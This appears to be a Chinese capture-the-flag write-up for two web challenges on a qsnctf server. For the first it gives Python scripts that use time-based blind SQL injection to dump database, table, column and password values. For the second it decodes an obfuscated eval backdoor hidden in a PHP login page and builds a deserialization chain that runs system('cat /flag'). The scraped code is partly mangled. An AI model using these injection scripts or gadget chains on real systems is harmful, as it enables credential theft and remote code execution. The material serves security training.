

Web4_Easy_SQLi解题步骤: 爆数据库: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import requestsimport time'http://challenge.qsnctf.com:30445//login.php' 1 "" 30 while n <= database_lenth:32 126 2 while (begin < end):"admin'/**/and/**/if(ascii(substr(database(),{0},1))>{1},sleep(2),1)#" .format (n,tmp)print (payload)"uname" :payload,"psw" :123 if (time.time() - start_time > 2 ):1 2 else :2 print ("该数据库的第%d个字符:%c" % (n, chr (tmp)))chr (tmp)1 print ("该数据库的名字为:" +database_name)
数据库:qsnctf
爆表: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import requestsimport time'http://challenge.qsnctf.com:30445//login.php' 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 ]0 while (index < 1 ):"" 1 while (n <= table_len[index]):32 126 2 while (begin < end):"admin'/**/and/**/if(ascii(substr((seLEct(GROUP_CONCAT(TABLE_NAME))from(infoRmation_schema.tables)where(TABLE_SCHEMA/**/like/**/'qsnctf')),{0},1))>{1},sleep(2),1)#" .format (n, tmp)print (payload)"uname" :payload,"psw" :123 if (time.time() - start_time > 2 ):1 2 else :2 chr (tmp)1 print ("第{}张表的名字为{}" .format (index+1 , name))1 print (table_name)
表:users

爆字段名: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 import requestsimport time'http://challenge.qsnctf.com:30445//login.php' 'users第1字段的长度' : 50 }'users' ]'users' : 1 }len (table_name)0 while (table_index < 1 ):0 while (col_index < 1 ):"{}第{}字段的长度" .format (table_name[table_index], col_index+1 )0 "" while (col_len_index < col_len):32 128 2 while (begin < end):"south'or(ascii(substr((select(GROUP_CONCAT(COLUMN_NAME))from(information_schema.COLUMNS)where(TABLE_NAME='users'and/**/TABLE_SCHEMA/**/like/**/'qsnctf')),{},1))>{})#" .format (col_len_index+1 , tmp)print (payload2)"uname" :payload2,"psw" :123 0.1 )"successful" if (true_text in r.text):1 2 else :2 chr (tmp)1 "{}的第{}个字段的名字" .format (table_name[table_index], col_index+1 )print ("{}:{}" .format (key_name, name))1 1 print (table_col_name)
字段:id,username,password

爆字段值: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 import requestsimport time'http://challenge.qsnctf.com:30445//login.php' "qsnctf" "users" "password" 1 50 0 while (rank_index < col_data_num):0 "" print (1 )while (rank_data_index < col_data_charnum):32 126 2 while (begin < end):"south'or(ascii(substr((select(GROUP_CONCAT(password))from({})),{},1))>{})#" .format (table_name, rank_data_index+1 , tmp)print (payload3)"uname" :payload3,"psw" :123 0.1 )"successful" if (true_text in r.text):1 2 else :2 chr (tmp)1 print ("{}字段第{}列的值:{}" .format (col_name, rank_index + 1 , data))1
Web5_雏形系统解题步骤:
qsnctf.php: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 <!DOCTYPE html>"en" >"UTF-8" >"X-UA-Compatible" content="IE=edge" >"viewport" content="width=device-width, initial-scale=1.0" >20 px;400 px;0 auto;20 px;5 px;0 0 10 px rgba (0 , 0 , 0 , 0.1 );10 px;5 px;10 px;20 px;"text" ],"password" ],"submit" ] {100 %;10 px;10 px;1 px solid 3 px;"submit" ] {class ="container "> <h1 >Welcome to the login testing page !</h1 > <hr > <?php $O00OO0 =urldecode ("%6E1 %7A %62%2F %6D %615%5C %76%740%6928%2D %70%78%75%71%79%2A6 %6C %72%6B %64%679%5F %65%68%63%73%77%6F4 %2B %6637%6A "); $O00O0O =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };$O0OO00 =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };$OO0O00 =$O0OO00 {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$O0OO00 {0 }$O0OO00 {1 }.$O00OO0 {24 };$OO0000 =$O00OO0 {7 }.$O00OO0 {13 };$O00O0O .=$O00OO0 {22 }.$O00OO0 {36 }$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 };eval ($O00O0O ("JE8wTzAwMD0iS1hwSnRScmdxVU9IY0Zld3lvUFNXbkNidmtmTUlkbXh6c0VMWVpCVkdoRE51YUFUbFFqaVRhTWh5UUpVclpudHFlS0JzTndSY2ttbG9kVkFTWXBXeGpMRWJJZkNndk9GdWl6RFBHWEh3TzlCaXR6VFNtelVTZ0NzcXA5c2EzaFBxZzlzWWdQdUlzVUJURGpUbUh6VVNtZlhsZ2V4cXNmeGlnZFRTbXpVU3RqVFNtelVTbXpVU21mQlljaGppY0FVaGc1UEt0RzdtSHpVU216VVNtelVxdENIbGdQWFNtUUJiYUZ4bkJOVVNtelVTbXpVU3RmMWJwV01ic2ZwWWM1WFlnUG9sSGZWYTNRb1ozUXNpYzVrVG1QN21IelVTbXpVU216VVNtelVTbVEwaWdQeEVENXVJYXYwblhNR0RlTk5odFFOaWFBeXdrZnZxM0FNbkJOVVNtelVTbXpVU3QwVFNtelVTdDBUU216VVNnRmpiYUZ4U3RZb21IelVTbWY3bUh6VVNtelVTbXpVcXRDSGxnUFhTbVF4SWFVN21IelVTbXpVU216VXF0Q0hsZ1BYU21RdkkyWjdtSHpVU216VVNtelVxdENIbGdQWFNtUU1sa1FQbGtRTWwyNDdtSHpVU216VVNtelVxdENIbGdQWFNnSTFscEYwaWM5dVNlOVZJZ0N4WXRoMWIzR05UYWpUU216VVNtelVTbXpVU216VUljRk5sc3pIUmdkVUN0aDVTdEZQcXBQdmxnUDZJUmZGSVJMSG5CTlVTbXpVU216VVNtelVTbXpkWWd2TXFzMCtpYzV4cWdDWFltVU1uQk5VU216VVNtelVTdDBUU216VVNtelVTbWZwWWM1WFlnUG9sSGZNbGtGQkljRjBUbVA3bUh6VVNtelVTbXpVU216VVNnUHBUbVEwaWdQeEVENXhJYVU5d1JZSGwzZGtoSGJkWWd2TXFzMCtiY1lQd0Qwa0ljUGtpdFFQSWM0a1RHTlVTbXpVU216VVNtelVTbWY3bUh6VVNtelVTbXpVU216VVNtelVTbWZQYjJ2b1NtUTBpZ1B4RUQ1TWxrUVBsa1FNbDI0N21IelVTbXpVU216VVNtelVTdDBUU216VVNtelVTbXpVU216VUljRk5sc3pIOGgrSXZETDQ1bFRmOGgrU2pIUzdtSHpVU216VVNtelVWR05VU216VVZHTlRTbXpVU2dGamJhRnhTTFFQbGM4VFNtelVTdGpUU216VVNtelVTbWZCWWNoamljQVVoZ0w3bUh6VVNtelVTbXpVcTNRdllnUFhTZ0kxbHBGMGljOXVTZTlWYjJlamxlRjBiYVFNYnNVZGJjRjBpYzl1RW16ZElnOE1tSHpVU216VVNtelVLQk5VU216VVNtelVTbXpVU21ma2xnOUhiY0JVaGdTN21IelVTbXpVU216VVNtelVTbVFIVG1RZGwxakJhUmQ3bUh6VVNtelVTbXpVVkdOVVNtelVWR05UU216VVNtUUhTTzBVaGU5R0QxRlpjc1lCYmFGeFkyOXNJbVlZbkJOVVNtelVoZ0xVd1J6ZGExZndaMVFsaDNDeElhaHViYzFQaDEwN21IelVTbWZ6WWM1eElhaE1iY1dNS3BaTmhnTE1uQk5VU216VWljYlVUbWVNcTNGUFltVWRiSGRNU3RqVFNtelVTbXpVU21mUGIydm9TbVM5d0QwOXdEMDl3RDA5d0QwOXdEMDl3RDFHRGVOVVJjNUJZYUdVY2M5MXFIZm5iYzFQU0QwOXdEMDl3RDA5d0QwOXdEMDl3RDA5d1JTN21IelVTbWY5bUh6VVNtZk1JSFVkYkQwOWgyZWRsY1B1aHNicGhnUzl3UlNraXhlcFljdjFoM0FVWWdDeFltZmRJYzFvU0hkVFNtelVTdGpUU216VVNtelVTbWZQYjJ2b1RtRWtwbG9Qb0lhcEhoT1BITThIVERqVFNtelVTdDBUbUh6VVNtei93VT09IjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw==" ));?> "POST" >"text" name="username" placeholder="Username" required>"password" name="password" placeholder="Password" required>"submit" value="Login" >
可疑代码: 1 2 JE8wTzAwMD0iS1hwSnRScmdxVU9IY0Zld3lvUFNXbkNidmtmTUlkbXh6c0VMWVpCVkdoRE51YUFUbFFqaVRhTWh5UUpVclpudHFlS0JzTndSY2ttbG9kVkFTWXBXeGpMRWJJZkNndk9GdWl6RFBHWEh3TzlCaXR6VFNtelVTZ0NzcXA5c2EzaFBxZzlzWWdQdUlzVUJURGpUbUh6VVNtZlhsZ2V4cXNmeGlnZFRTbXpVU3RqVFNtelVTbXpVU21mQlljaGppY0FVaGc1UEt0RzdtSHpVU216VVNtelVxdENIbGdQWFNtUUJiYUZ4bkJOVVNtelVTbXpVU3RmMWJwV01ic2ZwWWM1WFlnUG9sSGZWYTNRb1ozUXNpYzVrVG1QN21IelVTbXpVU216VVNtelVTbVEwaWdQeEVENXVJYXYwblhNR0RlTk5odFFOaWFBeXdrZnZxM0FNbkJOVVNtelVTbXpVU3QwVFNtelVTdDBUU216VVNnRmpiYUZ4U3RZb21IelVTbWY3bUh6VVNtelVTbXpVcXRDSGxnUFhTbVF4SWFVN21IelVTbXpVU216VXF0Q0hsZ1BYU21RdkkyWjdtSHpVU216VVNtelVxdENIbGdQWFNtUU1sa1FQbGtRTWwyNDdtSHpVU216VVNtelVxdENIbGdQWFNnSTFscEYwaWM5dVNlOVZJZ0N4WXRoMWIzR05UYWpUU216VVNtelVTbXpVU216VUljRk5sc3pIUmdkVUN0aDVTdEZQcXBQdmxnUDZJUmZGSVJMSG5CTlVTbXpVU216VVNtelVTbXpkWWd2TXFzMCtpYzV4cWdDWFltVU1uQk5VU216VVNtelVTdDBUU216VVNtelVTbWZwWWM1WFlnUG9sSGZNbGtGQkljRjBUbVA3bUh6VVNtelVTbXpVU216VVNnUHBUbVEwaWdQeEVENXhJYVU5d1JZSGwzZGtoSGJkWWd2TXFzMCtiY1lQd0Qwa0ljUGtpdFFQSWM0a1RHTlVTbXpVU216VVNtelVTbWY3bUh6VVNtelVTbXpVU216VVNtelVTbWZQYjJ2b1NtUTBpZ1B4RUQ1TWxrUVBsa1FNbDI0N21IelVTbXpVU216VVNtelVTdDBUU216VVNtelVTbXpVU216VUljRk5sc3pIOGgrSXZETDQ1bFRmOGgrU2pIUzdtSHpVU216VVNtelVWR05VU216VVZHTlRTbXpVU2dGamJhRnhTTFFQbGM4VFNtelVTdGpUU216VVNtelVTbWZCWWNoamljQVVoZ0w3bUh6VVNtelVTbXpVcTNRdllnUFhTZ0kxbHBGMGljOXVTZTlWYjJlamxlRjBiYVFNYnNVZGJjRjBpYzl1RW16ZElnOE1tSHpVU216VVNtelVLQk5VU216VVNtelVTbXpVU21ma2xnOUhiY0JVaGdTN21IelVTbXpVU216VVNtelVTbVFIVG1RZGwxakJhUmQ3bUh6VVNtelVTbXpVVkdOVVNtelVWR05UU216VVNtUUhTTzBVaGU5R0QxRlpjc1lCYmFGeFkyOXNJbVlZbkJOVVNtelVoZ0xVd1J6ZGExZndaMVFsaDNDeElhaHViYzFQaDEwN21IelVTbWZ6WWM1eElhaE1iY1dNS3BaTmhnTE1uQk5VU216VWljYlVUbWVNcTNGUFltVWRiSGRNU3RqVFNtelVTbXpVU21mUGIydm9TbVM5d0QwOXdEMDl3RDA5d0QwOXdEMDl3RDFHRGVOVVJjNUJZYUdVY2M5MXFIZm5iYzFQU0QwOXdEMDl3RDA5d0QwOXdEMDl3RDA5d1JTN21IelVTbWY5bUh6VVNtZk1JSFVkYkQwOWgyZWRsY1B1aHNicGhnUzl3UlNraXhlcFljdjFoM0FVWWdDeFltZmRJYzFvU0hkVFNtelVTdGpUU216VVNtelVTbWZQYjJ2b1RtRWtwbG9Qb0lhcEhoT1BITThIVERqVFNtelVTdDBUbUh6VVNtei93VT09IjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw==
=>解码得: 1 2 3 $O0O000="KXpJtRrgqUOHcFewyoPSWnCbvkfMIdmxzsELYZBVGhDNuaATlQjiTaMhyQJUrZntqeKBsNwRckmlodVASYpWxjLEbIfCgvOFuizDPGXHwO9BitzTSmzUSgCsqp9sa3hPqg9sYgPuIsUBTDjTmHzUSmfXlgexqsfxigdTSmzUStjTSmzUSmzUSmfBYchjicAUhg5PKtG7mHzUSmzUSmzUqtCHlgPXSmQBbaFxnBNUSmzUSmzUStf1bpWMbsfpYc5XYgPolHfVa3QoZ3Qsic5kTmP7mHzUSmzUSmzUSmzUSmQ0igPxED5uIav0nXMGDeNNhtQNiaAywkfvq3AMnBNUSmzUSmzUSt0TSmzUSt0TSmzUSgFjbaFxStYomHzUSmf7mHzUSmzUSmzUqtCHlgPXSmQxIaU7mHzUSmzUSmzUqtCHlgPXSmQvI2Z7mHzUSmzUSmzUqtCHlgPXSmQMlkQPlkQMl247mHzUSmzUSmzUqtCHlgPXSgI1lpF0ic9uSe9VIgCxYth1b3GNTajTSmzUSmzUSmzUSmzUIcFNlszHRgdUCth5StFPqpPvlgP6IRfFIRLHnBNUSmzUSmzUSmzUSmzdYgvMqs0+ic5xqgCXYmUMnBNUSmzUSmzUSt0TSmzUSmzUSmfpYc5XYgPolHfMlkFBIcF0TmP7mHzUSmzUSmzUSmzUSgPpTmQ0igPxED5xIaU9wRYHl3dkhHbdYgvMqs0+bcYPwD0kIcPkitQPIc4kTGNUSmzUSmzUSmzUSmf7mHzUSmzUSmzUSmzUSmzUSmfPb2voSmQ0igPxED5MlkQPlkQMl247mHzUSmzUSmzUSmzUSt0TSmzUSmzUSmzUSmzUIcFNlszH8h+IvDL45lTf8h+SjHS7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSgFjbaFxSLQPlc8TSmzUStjTSmzUSmzUSmfBYchjicAUhgL7mHzUSmzUSmzUq3QvYgPXSgI1lpF0ic9uSe9Vb2ejleF0baQMbsUdbcF0ic9uEmzdIg8MmHzUSmzUSmzUKBNUSmzUSmzUSmzUSmfklg9HbcBUhgS7mHzUSmzUSmzUSmzUSmQHTmQdl1jBaRd7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSmQHSO0Uhe9GD1FZcsYBbaFxY29sImYYnBNUSmzUhgLUwRzda1fwZ1Qlh3CxIahubc1Ph107mHzUSmfzYc5xIahMbcWMKpZNhgLMnBNUSmzUicbUTmeMq3FPYmUdbHdMStjTSmzUSmzUSmfPb2voSmS9wD09wD09wD09wD09wD09wD1GDeNURc5BYaGUcc91qHfnbc1PSD09wD09wD09wD09wD09wD09wRS7mHzUSmf9mHzUSmfMIHUdbD09h2edlcPuhsbphgS9wRSkixepYcv1h3AUYgCxYmfdIc1oSHdTSmzUStjTSmzUSmzUSmfPb2voTmEkploPoIapHhOPHM8HTDjTSmzUSt0TmHzUSmz/wU==";
整理代码: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php $O00OO0 =urldecode ("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A" );echo $O00OO0 ."\n" ;$O00O0O =$O00OO0 {3 }.$O00OO0 {6 }.$O00OO0 {33 }.$O00OO0 {30 };echo $O00O0O ."\n" ;$O0OO00 =$O00OO0 {33 }.$O00OO0 {10 }.$O00OO0 {24 }.$O00OO0 {10 }.$O00OO0 {24 };echo $O0OO00 ."\n" ;$OO0O00 =$O0OO00 {0 }.$O00OO0 {18 }.$O00OO0 {3 }.$O0OO00 {0 }.$O0OO00 {1 }.$O00OO0 {24 };echo $OO0O00 ."\n" ;$OO0000 =$O00OO0 {7 }.$O00OO0 {13 };echo $OO0000 ."\n" ;$O00O0O .=$O00OO0 {22 }.$O00OO0 {36 }.$O00OO0 {29 }.$O00OO0 {26 }.$O00OO0 {30 }.$O00OO0 {32 }.$O00OO0 {35 }.$O00OO0 {26 }.$O00OO0 {30 };echo $O00O0O ."\n" ;$O0O000 ="KXpJtRrgqUOHcFewyoPSWnCbvkfMIdmxzsELYZBVGhDNuaATlQjiTaMhyQJUrZntqeKBsNwRckmlodVASYpWxjLEbIfCgvOFuizDPGXHwO9BitzTSmzUSgCsqp9sa3hPqg9sYgPuIsUBTDjTmHzUSmfXlgexqsfxigdTSmzUStjTSmzUSmzUSmfBYchjicAUhg5PKtG7mHzUSmzUSmzUqtCHlgPXSmQBbaFxnBNUSmzUSmzUStf1bpWMbsfpYc5XYgPolHfVa3QoZ3Qsic5kTmP7mHzUSmzUSmzUSmzUSmQ0igPxED5uIav0nXMGDeNNhtQNiaAywkfvq3AMnBNUSmzUSmzUSt0TSmzUSt0TSmzUSgFjbaFxStYomHzUSmf7mHzUSmzUSmzUqtCHlgPXSmQxIaU7mHzUSmzUSmzUqtCHlgPXSmQvI2Z7mHzUSmzUSmzUqtCHlgPXSmQMlkQPlkQMl247mHzUSmzUSmzUqtCHlgPXSgI1lpF0ic9uSe9VIgCxYth1b3GNTajTSmzUSmzUSmzUSmzUIcFNlszHRgdUCth5StFPqpPvlgP6IRfFIRLHnBNUSmzUSmzUSmzUSmzdYgvMqs0+ic5xqgCXYmUMnBNUSmzUSmzUSt0TSmzUSmzUSmfpYc5XYgPolHfMlkFBIcF0TmP7mHzUSmzUSmzUSmzUSgPpTmQ0igPxED5xIaU9wRYHl3dkhHbdYgvMqs0+bcYPwD0kIcPkitQPIc4kTGNUSmzUSmzUSmzUSmf7mHzUSmzUSmzUSmzUSmzUSmfPb2voSmQ0igPxED5MlkQPlkQMl247mHzUSmzUSmzUSmzUSt0TSmzUSmzUSmzUSmzUIcFNlszH8h+IvDL45lTf8h+SjHS7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSgFjbaFxSLQPlc8TSmzUStjTSmzUSmzUSmfBYchjicAUhgL7mHzUSmzUSmzUq3QvYgPXSgI1lpF0ic9uSe9Vb2ejleF0baQMbsUdbcF0ic9uEmzdIg8MmHzUSmzUSmzUKBNUSmzUSmzUSmzUSmfklg9HbcBUhgS7mHzUSmzUSmzUSmzUSmQHTmQdl1jBaRd7mHzUSmzUSmzUVGNUSmzUVGNTSmzUSmQHSO0Uhe9GD1FZcsYBbaFxY29sImYYnBNUSmzUhgLUwRzda1fwZ1Qlh3CxIahubc1Ph107mHzUSmfzYc5xIahMbcWMKpZNhgLMnBNUSmzUicbUTmeMq3FPYmUdbHdMStjTSmzUSmzUSmfPb2voSmS9wD09wD09wD09wD09wD09wD1GDeNURc5BYaGUcc91qHfnbc1PSD09wD09wD09wD09wD09wD09wRS7mHzUSmf9mHzUSmfMIHUdbD09h2edlcPuhsbphgS9wRSkixepYcv1h3AUYgCxYmfdIc1oSHdTSmzUStjTSmzUSmzUSmfPb2voTmEkploPoIapHhOPHM8HTDjTSmzUSt0TmHzUSmz/wU==" ; $str1 =substr ($O0O000 ,0 ,52 );echo $str1 ."\n" ;$str2 =substr ($O0O000 ,52 ,52 );echo $str2 ."\n" ;$str3 =substr ($O0O000 ,52 *2 );echo $str3 ."\n" ;$str4 =strtr ($str3 ,$str2 ,$str1 );echo $str4 ."\n" ;$str5 = base64_decode ($str4 );echo $str5 ;eval ('?>' .$str5 );?>

最终分析得: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php error_reporting (0 );class shi {public $next ;public $pass ;public function __toString ($this ->next::PLZ ($this ->pass);class wo {public $sex ;public $age ;public $intention ;public function __destruct (echo "Hi Try serialize Me!" ;$this ->inspect ();function inspect (if ($this ->sex=='boy' &&$this ->age=='eighteen' )echo $this ->intention;echo "🙅18岁🈲" ;class Demo {public $a ;static function __callStatic ($action , $do {global $b ;$b ($do [0 ]);$b = $_POST ['password' ];$a = $_POST ['username' ];unserialize ($a );if (!isset ($b )) {echo "==================PLZ Input Your Name!==================" ;if ($a =='admin' &&$b =="'k1fuhu's test demo" )echo ("登录成功" );?>
测试我们的代码是否解析正确: 1 2 username=admin
pop链构造: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php error_reporting (0 );class shi {public $next ;public $pass ;public function __toString (print (2 );$this ->next::PLZ ($this ->pass);class wo {public $sex ;public $age ;public $intention ;public function __destruct (echo "Hi Try serialize Me!" ;$this ->inspect ();function inspect (print (1 );if ($this ->sex=='boy' &&$this ->age=='eighteen' )echo $this ->intention;echo "🙅18岁🈲" ;class Demo {public $a ;static function __callStatic ($action , $do {print (3 );print ($do [0 ]);global $b ;$b ($do [0 ]);$b = 'system' ;$a = new wo ();$a ->sex = new shi ();$a ->sex->next = new Demo ();$a ->sex->pass = 'cat /flag' ;$o = serialize ($a );$o1 = urlencode (serialize ($a ));echo $o1 ."\n" ;unserialize ($o );
